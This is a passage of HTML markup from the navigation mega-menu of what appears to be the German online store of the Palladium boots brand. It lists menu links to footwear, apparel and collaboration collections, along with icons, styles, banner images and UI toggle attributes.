      class="overlay mega-overlay hidden lg:block absolute top-full left-0 h-screen opacity-0 invisible pointer-events-none transition-opacity lg:group-hover:visible group-hover:opacity-70 w-full z-10 bg-gray-100 mega-animate"
      neptune-transport="
        {
          append:'#mainMenu-inspiration'
        }
      "
    ></div>

    <div class="mega-menu absolute inset-0 bg-white mega-animate z-40 lg:top-full top-0 left-0 w-full text-center lg:invisible lg:group-hover:visible lg:group-active:visible lg:opacity-0 lg:group-hover:opacity-100 lg:group-active:opacity-100 lg:pointer-events-none lg:group-hover:pointer-events-auto lg:group-active:pointer-events-auto lg:mt-0" 
      
      neptune-transport="
        {
          append:'#mainMenu-inspiration'
        }
      "

      neptune-engage="[
      {
        trigger: '#mainMenu-inspiration',
        on: mouseover,
        preventDefault: true,
        targets:[
          { 
            selector:'#mainMenu-inspiration',
            attributes:[{
              att:data-return-focus,
              set:true
            }]
          }
        ]
      },
      {
        preventDefault: true,
        on: keyup,
        which:27,
        targets:[
          {
            selector:'[data-return-focus]',
            attributes:[{
              att:data-return-focus,
              set:_remove
            }],
            focus: true
          }
        ]
      }]" tabindex="0">

      <button 
        class="mega-menu__item mega-menu__item--back lg:hidden -ml-4"
        neptune-engage='{
          preventDefault: true,
          on:click,
          targets: [
            {
              selector:"#mainMenu-inspiration",
              classes:toggle:active,
              siblings:classes:remove:active
            },
            {
              selector:.header__search-desktop,
              classes:remove:active
            },
            {
              selector:.header,
              classes:remove:search-active
            },
            {
              selector:html,
              classes:toggle:active-mega
            }
          ]
        }'
      >
        <span class="nav__link nav__link--back">
          

<svg 
  class="icon  nav__icon icon-chevron-left"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

          <span class="text-xs">Back</span>
        </span>
      </button>

      <div class="mega-menu__list dropdown-38d21168-af83-4322-ab88-f8339271db2b  lg:p-0 p-4 animate lg:ml-auto lg:mr-auto flex flex-grow items-center justify-center flex-wrap lg:relative top-0 right-0 lg:overflow-x-hidden overflow-y-lg:invisible lg:overflow-visible overflow-y-scroll">

        
        <style data-shopify>
          .dropdown-38d21168-af83-4322-ab88-f8339271db2b {
            background-color: #ffffff;
          }
          @media (min-width: 1025px) {
            .dropdown-38d21168-af83-4322-ab88-f8339271db2b {
              background-color: #ffffff;
            }
          }
        </style>

        <div class="w-full relative w-full order-1 grid  lg:grid-cols-12 grid-cols-2 lg:gap-4">
              <div class="mega__link_list w-full lg:mb-0 mb-4 bg-white col-span-2 lg:col-span-6 py-0 px-0 lg:py-8 lg:px-8 ">
                
                  <style data-shopify>
                    .dropdown-38d21168-af83-4322-ab88-f8339271db2b .mega__link_list, .nav__off_canvas ul {
                      background-color: #ffffff;
                      color: ;
                    }
                    .dropdown-38d21168-af83-4322-ab88-f8339271db2b .mega__link_list a {
                      color: ;
                    }
                  </style>
                
                <div class=" block ">
                  <div class="nav__list-columns nav-type-link_list flex-grow mx-auto">
                    <div class="nav__list-column-wrap flex flex-col text-left">

                      
                      
                      <ul class="list-none m-0 p-0 flex flex-col lg:flex-row lg:flex-wrap">
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/new">
                              NEUHEITEN
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/womens-new-arrivals" >
                                      DAMEN
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/mens-new-arrivals" >
                                      MEN
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/unisex" >
                                      UNISEX
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/kids" >
                                      KINDER
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/new" >
                                      VIEW ALL
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/blogs/news">
                              NEUIGKEITEN
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/iconic" >
                                      IKONISCH
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/best-sellers" >
                                      BESTSELLER
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/product-care" >
                                      PRODUCT CARE
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/earth-collection" >
                                      UMWELTFREUNDLICH
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/pages/lookbooks">
                              AUSGEWÄHLT
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/military-legacy" >
                                      MILITARY LEGACY
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/daily-outside" >
                                      DAILY OUTSIDE
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/urban-track" >
                                      URBAN TRACK
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/retro-pack" >
                                      RETRO PACK
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/palla-ace" >
                                      PALLA ACE
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/baggy-collection" >
                                      BAGGY
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/sp20" >
                                      SP20 COLLECTION
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/pampa-travel-lite-collection" >
                                      PAMPA TRAVEL LITE
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/palladium-lab" >
                                      PALLADIUM [LAB]
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/pages/collabs">
                              KOLLABORATION
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/pages/stranger-things" >
                                      <p style="color: #b71616;font-weight: bold">STRANGER THINGS</p>
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/collab-jott" >
                                      JOTT
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/pages/finisterre" >
                                      FINISTERRE
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/collaborations" >
                                      VIEW ALL
                                    </a>
                                  </li></ul></li>
                        
                      </ul>

                    </div>
                  </div>
                </div>
              </div>
            

            

            


            
              <div class="mega__image_text lg:mb-0 mb-4 col-span-2 lg:col-span-3 lg:py-8   block ">
                
                
                
                <a class="flex items-center relative overlay_text overlay_text" href="/collections/kids">
                  
                  <div class="image-text--wrapper w-full">
                    <div class="lg:aspect-w-16 lg:aspect-h-9 aspect-w-16 aspect-h-9 relative">
                      <img id="Image-66566302171509-0"
  srcset="//palladiumboots.de/cdn/shop/files/MENU_BANNER_3_8ec5f4c6-6232-4230-a03e-ff8c82885765.webp?v=1761820314&width=375 375w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_3_8ec5f4c6-6232-4230-a03e-ff8c82885765.webp?v=1761820314&width=475 475w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_3_8ec5f4c6-6232-4230-a03e-ff8c82885765.webp?v=1761820314&width=575 575w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_3_8ec5f4c6-6232-4230-a03e-ff8c82885765.webp?v=1761820314&width=750 750w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_3_8ec5f4c6-6232-4230-a03e-ff8c82885765.webp?v=1761820314&width=800 800w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/files/MENU_BANNER_3_8ec5f4c6-6232-4230-a03e-ff8c82885765.webp?v=1761820314&width=750"
  loading="eager"
  alt=""
  width="820"
  height="460.00000000000006"
  class="block absolute top-0 left-0 max-w-full w-full h-full object-cover object-center p-0"
>

                    </div>
                  </div>

                  
                </a>
              </div>
            

            
</div>
   
      </div>

    </div>




    
    
    <button class="show-on-focus cursor-pointer nav__trigger lg:translate-x-off group-focus:translate-x-0 focus:translate-x-0"
      neptune-transport="{
        append:'#mainMenu-men .nav_item__wrap'
      }"
      aria-expanded="false"
      neptune-engage='{
        preventDefault:true,
        on:click,
        targets: [
          {
            selector: ".nav__trigger",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"false"
              }
            ]
          },
          {
            selector:"_self",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector: "#mainMenu-men a",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector:"#mainMenu-men",
            siblings:classes:remove:active,
            classes:toggle:active
          },
          {
            selector:"#mainMenu-men .mega-menu",
            focus:true
          },
          {
            selector:.header__search-desktop,
            classes:remove:active
          },
          {
            selector:.header,
            classes:remove:search-active
          },
          {
            selector:html,
            classes:toggle:active-mega
          }
        ]
      }'>
      <span class="sr-only">Show submenu for men</span>
      <span class="ml-auto icon-right lg:hidden flex items-center justify-center">
        

<svg 
  class="icon  nav__icon icon-chevron-right"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

      </span>
      <span class="ml-auto icon-right lg:flex hidden items-center justify-center w-3 -right-2">
        

<svg 
  class="icon  nav__icon icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">chevron-down</span>

      </span>
    </button>

    <div 
      class="overlay mega-overlay hidden lg:block absolute top-full left-0 h-screen opacity-0 invisible pointer-events-none transition-opacity lg:group-hover:visible group-hover:opacity-70 w-full z-10 bg-gray-100 mega-animate"
      neptune-transport="
        {
          append:'#mainMenu-men'
        }
      "
    ></div>

    <div class="mega-menu absolute inset-0 bg-white mega-animate z-40 lg:top-full top-0 left-0 w-full text-center lg:invisible lg:group-hover:visible lg:group-active:visible lg:opacity-0 lg:group-hover:opacity-100 lg:group-active:opacity-100 lg:pointer-events-none lg:group-hover:pointer-events-auto lg:group-active:pointer-events-auto lg:mt-0" 
      
      neptune-transport="
        {
          append:'#mainMenu-men'
        }
      "

      neptune-engage="[
      {
        trigger: '#mainMenu-men',
        on: mouseover,
        preventDefault: true,
        targets:[
          { 
            selector:'#mainMenu-men',
            attributes:[{
              att:data-return-focus,
              set:true
            }]
          }
        ]
      },
      {
        preventDefault: true,
        on: keyup,
        which:27,
        targets:[
          {
            selector:'[data-return-focus]',
            attributes:[{
              att:data-return-focus,
              set:_remove
            }],
            focus: true
          }
        ]
      }]" tabindex="0">

      <button 
        class="mega-menu__item mega-menu__item--back lg:hidden -ml-4"
        neptune-engage='{
          preventDefault: true,
          on:click,
          targets: [
            {
              selector:"#mainMenu-men",
              classes:toggle:active,
              siblings:classes:remove:active
            },
            {
              selector:.header__search-desktop,
              classes:remove:active
            },
            {
              selector:.header,
              classes:remove:search-active
            },
            {
              selector:html,
              classes:toggle:active-mega
            }
          ]
        }'
      >
        <span class="nav__link nav__link--back">
          

<svg 
  class="icon  nav__icon icon-chevron-left"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

          <span class="text-xs">Back</span>
        </span>
      </button>

      <div class="mega-menu__list dropdown-d7c229bc-5d0c-4383-be96-b4fd477097b8  lg:p-8 p-8 animate lg:ml-auto lg:mr-auto flex flex-grow items-center justify-center flex-wrap lg:relative top-0 right-0 lg:overflow-x-hidden overflow-y-lg:invisible lg:overflow-visible overflow-y-scroll">

        
        <style data-shopify>
          .dropdown-d7c229bc-5d0c-4383-be96-b4fd477097b8 {
            background-color: #ffffff;
          }
          @media (min-width: 1025px) {
            .dropdown-d7c229bc-5d0c-4383-be96-b4fd477097b8 {
              background-color: #ffffff;
            }
          }
        </style>

        <div class="w-full relative w-full order-1 grid  lg:grid-cols-12 grid-cols-2 lg:gap-4">
              <div class="mega__link_list w-full lg:mb-0 mb-4 bg-white col-span-2 lg:col-span-7 py-0 px-0 lg:py-0 lg:px-0 ">
                
                  <style data-shopify>
                    .dropdown-d7c229bc-5d0c-4383-be96-b4fd477097b8 .mega__link_list, .nav__off_canvas ul {
                      background-color: #ffffff;
                      color: ;
                    }
                    .dropdown-d7c229bc-5d0c-4383-be96-b4fd477097b8 .mega__link_list a {
                      color: ;
                    }
                  </style>
                
                <div class=" block ">
                  <div class="nav__list-columns nav-type-link_list flex-grow mx-auto">
                    <div class="nav__list-column-wrap flex flex-col text-left">

                      
                      
                      <ul class="list-none m-0 p-0 flex flex-col lg:flex-row lg:flex-wrap">
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/high-tops-mens">
                              SCHUHE
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/high-tops-mens" >
                                      HIGH-TOP-SCHUHE
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/mens-low-tops" >
                                      LOW-TOP-SCHUHE
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/mens-sneakers">
                              SNEAKERS
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/high-top-sneakers-men" >
                                      HIGH-TOP-SNEAKER
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/low-top-sneakers-men" >
                                      LOW-TOP-SNEAKER
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/mens-sandals">
                              SANDALS
                            </a></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/apparel">
                              TEXTILE
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/apparel" >
                                      APPAREL
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/socks" >
                                      SOCKS
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/accessories" >
                                      ACCESSOIRES
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/product-care" >
                                      PRODUCT CARE
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/mens">
                              AKTIVITÄTEN
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/mens-waterproof" >
                                      REGNERISCHER TAG
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/mens-cold-weather" >
                                      KALTES WETTER
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/men-travel" >
                                      REISE
                                    </a>
                                  </li></ul></li>
                        
                      </ul>

                    </div>
                  </div>
                </div>
              </div>
            

            

            


            
              <div class="mega__image_text lg:mb-0 mb-4 col-span-2 lg:col-span-3 lg:py-8   block ">
                
                
                
                <a class="flex items-center relative overlay_text overlay_text" href="/collections/waterproof">
                  
                  <div class="image-text--wrapper w-full">
                    <div class="lg:aspect-w-16 lg:aspect-h-9 aspect-w-16 aspect-h-9 relative">
                      <img id="Image-67527674265973-0"
  srcset="//palladiumboots.de/cdn/shop/files/MENU_BANNER_5_4cdc0c45-2363-4379-ade4-a124dbe3e3ed.webp?v=1766156819&width=375 375w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_5_4cdc0c45-2363-4379-ade4-a124dbe3e3ed.webp?v=1766156819&width=475 475w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_5_4cdc0c45-2363-4379-ade4-a124dbe3e3ed.webp?v=1766156819&width=575 575w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_5_4cdc0c45-2363-4379-ade4-a124dbe3e3ed.webp?v=1766156819&width=750 750w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_5_4cdc0c45-2363-4379-ade4-a124dbe3e3ed.webp?v=1766156819&width=800 800w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/files/MENU_BANNER_5_4cdc0c45-2363-4379-ade4-a124dbe3e3ed.webp?v=1766156819&width=750"
  loading="eager"
  alt=""
  width="820"
  height="460.00000000000006"
  class="block absolute top-0 left-0 max-w-full w-full h-full object-cover object-center p-0"
>

                    </div>
                  </div>

                  
                </a>
              </div>
            

            
</div>
   
      </div>

    </div>




    
    
    <button class="show-on-focus cursor-pointer nav__trigger lg:translate-x-off group-focus:translate-x-0 focus:translate-x-0"
      neptune-transport="{
        append:'#mainMenu-women .nav_item__wrap'
      }"
      aria-expanded="false"
      neptune-engage='{
        preventDefault:true,
        on:click,
        targets: [
          {
            selector: ".nav__trigger",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"false"
              }
            ]
          },
          {
            selector:"_self",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector: "#mainMenu-women a",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector:"#mainMenu-women",
            siblings:classes:remove:active,
            classes:toggle:active
          },
          {
            selector:"#mainMenu-women .mega-menu",
            focus:true
          },
          {
            selector:.header__search-desktop,
            classes:remove:active
          },
          {
            selector:.header,
            classes:remove:search-active
          },
          {
            selector:html,
            classes:toggle:active-mega
          }
        ]
      }'>
      <span class="sr-only">Show submenu for women</span>
      <span class="ml-auto icon-right lg:hidden flex items-center justify-center">
        

<svg 
  class="icon  nav__icon icon-chevron-right"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

      </span>
      <span class="ml-auto icon-right lg:flex hidden items-center justify-center w-3 -right-2">
        

<svg 
  class="icon  nav__icon icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">chevron-down</span>

      </span>
    </button>

    <div 
      class="overlay mega-overlay hidden lg:block absolute top-full left-0 h-screen opacity-0 invisible pointer-events-none transition-opacity lg:group-hover:visible group-hover:opacity-70 w-full z-10 bg-gray-100 mega-animate"
      neptune-transport="
        {
          append:'#mainMenu-women'
        }
      "
    ></div>

    <div class="mega-menu absolute inset-0 bg-white mega-animate z-40 lg:top-full top-0 left-0 w-full text-center lg:invisible lg:group-hover:visible lg:group-active:visible lg:opacity-0 lg:group-hover:opacity-100 lg:group-active:opacity-100 lg:pointer-events-none lg:group-hover:pointer-events-auto lg:group-active:pointer-events-auto lg:mt-0" 
      
      neptune-transport="
        {
          append:'#mainMenu-women'
        }
      "

      neptune-engage="[
      {
        trigger: '#mainMenu-women',
        on: mouseover,
        preventDefault: true,
        targets:[
          { 
            selector:'#mainMenu-women',
            attributes:[{
              att:data-return-focus,
              set:true
            }]
          }
        ]
      },
      {
        preventDefault: true,
        on: keyup,
        which:27,
        targets:[
          {
            selector:'[data-return-focus]',
            attributes:[{
              att:data-return-focus,
              set:_remove
            }],
            focus: true
          }
        ]
      }]" tabindex="0">

      <button 
        class="mega-menu__item mega-menu__item--back lg:hidden -ml-4"
        neptune-engage='{
          preventDefault: true,
          on:click,
          targets: [
            {
              selector:"#mainMenu-women",
              classes:toggle:active,
              siblings:classes:remove:active
            },
            {
              selector:.header__search-desktop,
              classes:remove:active
            },
            {
              selector:.header,
              classes:remove:search-active
            },
            {
              selector:html,
              classes:toggle:active-mega
            }
          ]
        }'
      >
        <span class="nav__link nav__link--back">
          

<svg 
  class="icon  nav__icon icon-chevron-left"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

          <span class="text-xs">Back</span>
        </span>
      </button>

      <div class="mega-menu__list dropdown-0e4232cb-00e7-4eb9-a743-0bde402c11b1  lg:p-8 p-8 animate lg:ml-auto lg:mr-auto flex flex-grow items-center justify-center flex-wrap lg:relative top-0 right-0 lg:overflow-x-hidden overflow-y-lg:invisible lg:overflow-visible overflow-y-scroll">

        
        <style data-shopify>
          .dropdown-0e4232cb-00e7-4eb9-a743-0bde402c11b1 {
            background-color: #ffffff;
          }
          @media (min-width: 1025px) {
            .dropdown-0e4232cb-00e7-4eb9-a743-0bde402c11b1 {
              background-color: #ffffff;
            }
          }
        </style>

        <div class="w-full relative w-full order-1 grid  lg:grid-cols-12 grid-cols-2 lg:gap-4">
              <div class="mega__link_list w-full lg:mb-0 mb-4 bg-white col-span-2 lg:col-span-7 py-0 px-0 lg:py-0 lg:px-0 ">
                
                  <style data-shopify>
                    .dropdown-0e4232cb-00e7-4eb9-a743-0bde402c11b1 .mega__link_list, .nav__off_canvas ul {
                      background-color: #ffffff;
                      color: ;
                    }
                    .dropdown-0e4232cb-00e7-4eb9-a743-0bde402c11b1 .mega__link_list a {
                      color: ;
                    }
                  </style>
                
                <div class=" block ">
                  <div class="nav__list-columns nav-type-link_list flex-grow mx-auto">
                    <div class="nav__list-column-wrap flex flex-col text-left">

                      
                      
                      <ul class="list-none m-0 p-0 flex flex-col lg:flex-row lg:flex-wrap">
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/high-tops-womens">
                              SCHUHE
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/high-tops-womens" >
                                      HIGH-TOP-SCHUHE
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/womens-low-tops" >
                                      LOW-TOP-SCHUHE
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/womens-sneakers">
                              SNEAKERS
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/high-top-sneakers-women" >
                                      HIGH-TOP-SNEAKER
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/low-tops-sneakers-womens" >
                                      LOW-TOP-SNEAKER
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/womens-sandals">
                              SANDALEN
                            </a></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/apparel">
                              TEXTILE
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/apparel" >
                                      APPAREL
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/socks" >
                                      SOCKS
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/accessories" >
                                      ACCESSOIRES
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/product-care" >
                                      PRODUCT CARE
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/womens">
                              AKTIVITÄTEN
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/womens-cold-weather" >
                                      KALTES WETTER
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/womens-waterproof" >
                                      REGNERISCHER TAG
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/women-travel" >
                                      REISE
                                    </a>
                                  </li></ul></li>
                        
                      </ul>

                    </div>
                  </div>
                </div>
              </div>
            

            

            


            
              <div class="mega__image_text lg:mb-0 mb-4 col-span-2 lg:col-span-3 lg:py-0   block ">
                
                
                
